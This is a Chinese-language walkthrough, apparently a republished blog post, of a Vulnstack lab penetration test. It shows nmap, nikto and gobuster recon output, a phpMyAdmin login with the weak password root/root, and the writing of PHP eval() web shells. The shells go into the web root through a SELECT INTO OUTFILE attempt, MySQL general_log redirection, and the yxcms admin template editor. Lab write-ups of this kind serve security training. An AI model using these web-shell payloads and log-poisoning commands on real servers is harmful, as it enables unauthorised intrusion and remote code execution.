实战 | 记一次基础的内网Vulnstack靶机渗透一![]() https://mp.weixin.qq.com/s/A3MIuT7RXTIIPNLjF42OTg
https://mp.weixin.qq.com/s/A3MIuT7RXTIIPNLjF42OTg
前言

kali一个nat网卡,模拟外网攻击机
win7一个nat网卡,一个VMnet 1网卡(仅主机模式),模拟web服务器
win2003一个VMnet 1网卡,模拟内网域成员主机
win2008一个VMnet 1网卡,模拟内网域控主机
拓朴图如下:
(win7为VM1,win2003为VM2,win2008为VM3)
设置完毕后VM1、VM2、VM3就在同一内网中了,只有VM1web服务器能够访问内网,所以要想访问win2008和win2003服务器必须要先拿下win7服务器,用它做跳板进内网进行横向渗透。
攻击机:
kali: 外网ip
靶机:
win7 外网ip 和 内网ip
win03 ip: 内网ip
win08 ip: 内网ip
因为内网ip都是配好的,我们只需要给win7加一块nat网卡即可,让win7充当web服务器,同时攻击机也要用nat网卡
最后,在win7上使用phpstudy开启web服务。
配置完毕。
外网渗透
外网渗透打点
1、arp探测
arp-scan -l
192.168.16.1422、nmap扫描
端口探测
┌──(root㉿ru)-[~/lianxi]
└─# nmap -sV -p- 192.168.16.142 --min-rate 10000 -oA /root/lianxi/x1
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-03 12:12 CST
Nmap scan report for 192.168.16.142
Host is up (0.00036s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:FB:50:D9 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.17 seconds
信息探测
──(root㉿ru)-[~/lianxi]
└─# nmap -sC -sV -sT -A -p 80,135,3306 192.168.16.142 --min-rate 10000 -oA /root/lianxi/x2
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-03 12:15 CST
Nmap scan report for 192.168.16.142
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:FB:50:D9 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows 8.1 R1 (96%), Microsoft Windows Phone 7.5 or 8.0 (96%), Microsoft Windows Embedded Standard 7 (96%), Microsoft Windows Server 2008 or 2008 Beta 3 (92%), Microsoft Windows Server 2008 R2 or Windows 8.1 (92%), Microsoft Windows 7 Professional or Windows 8 (92%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (92%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (92%), Microsoft Windows 7 (90%), Microsoft Windows Server 2008 R2 SP1 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE
HOP RTT ADDRESS
1 0.33 ms 192.168.16.142
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.51 seconds
3、nikto嗅探
┌──(root㉿ru)-[~/lianxi]
└─# nikto -h 192.168.16.156
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.16.156
+ Target Hostname: 192.168.16.156
+ Target Port: 80
+ Start Time: 2023-11-06 11:15:10 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
+ /: Retrieved x-powered-by header: PHP/5.4.45.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ PHP/5.4.45 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ Apache/2.4.23 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OpenSSL/1.0.2j appears to be outdated (current is at least 3.0.7). OpenSSL 1.1.1s is current for the 1.x branch and will be supported until Nov 11 2023.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ PHP/5.4 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /phpinfo.php: Output from the phpinfo() function was found.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /phpMyAdmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /phpmyadmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. See: CWE-552
+ /phpMyAdmin/: phpMyAdmin directory found.
+ /phpmyadmin/: phpMyAdmin directory found.
+ /phpMyAdmin/README: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. See: https://typo3.org/
+ /phpmyadmin/README: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. See: https://typo3.org/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8101 requests: 0 error(s) and 22 item(s) reported on remote host
+ End Time: 2023-11-06 11:16:57 (GMT8) (107 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、gobuster目录探测
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.16.142:80 -w directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.16.142:80
[+] Method: GET
[+] Threads: 10
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/%20 (Status: 403) [Size: 210]
/*checkout* (Status: 403) [Size: 219]
/phpmyadmin (Status: 301) [Size: 241] [--> http://192.168.16.142/phpmyadmin/]
/%DB (Status: 403) [Size: 210]
/phpMyAdmin (Status: 301) [Size: 241] [--> http://192.168.16.142/phpMyAdmin/]
/login%3f (Status: 403) [Size: 215]
/%22james%20kim%22 (Status: 403) [Size: 230]
/%22julie%20roehm%22 (Status: 403) [Size: 232]
/%22britney%20spears%22 (Status: 403) [Size: 235]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
phpmyadmin弱口令漏洞
1、尝试弱口令登录

后台目录爆破检测出来了phpmyadmin的目录,而且可以正常访问。这里我们试一下弱口令。
经过一系列尝试,弱口令是root root,成功登录到后台。
2、尝试写入木马
执行 select @@basedir 命令用来获取网站的路径. --> C:/phpStudy/WWW/


获取到网站的根路径之后,我们只需要写入木马即可。当然木马的存放路径一定要在WWW目录下。

select "<?php eval($_POST[cmd]);?>" into outfile 'C:/phpStudy/WWW/1.php';
但是我们发现写不进去,原因是要修改mysql的一个配置文件。
我们试着尝试下一种方法。尝试写入日志。
3、MySQL日志写入木马
我们尝试mysql日志注入木马文件。
当开启 general_log 时,所执行的 SQL 语句都会出现在 stu1.log 文件中。
那么如果修改 general_log_file 的值,则所执行的 SQL 语句就会对应生成对应的文件中,进而可 Getshell。
show variables like '%general%'; --> 查看日志是否开启。

修改general_log的vuln值,故执行命令:SET GLOBAL general_log='on'

ok,修改成功。现在日志记录已经开启
SET GLOBAL general_log_file='C:/phpStudy/www/shell.php' --> 指定日志写入到网站的根目录的shell.php文件。

接下来执行 SQL 语句:SELECT '<?php eval($_POST["cmd"]);?>',使这句话被日志所记录,从而写入到shell.php 文件中:

接下来去访问shell.php文件即可。

4、get shell


发现在WWW目录下有备份压缩包,还有一个yxcms的文件,怀疑是服务。尝试访问。
yxcms get shell
1、登录后台

注意一定要在网站后面加上/index.php?r=admin
2、写入shell
像这种后台类的cms,不是日志写马就是某某模板编译写入一句话。


我们直接新建一个shell2.php文件,然后写入一句话木马。 --> <?php eval($_POST[abc]);?>

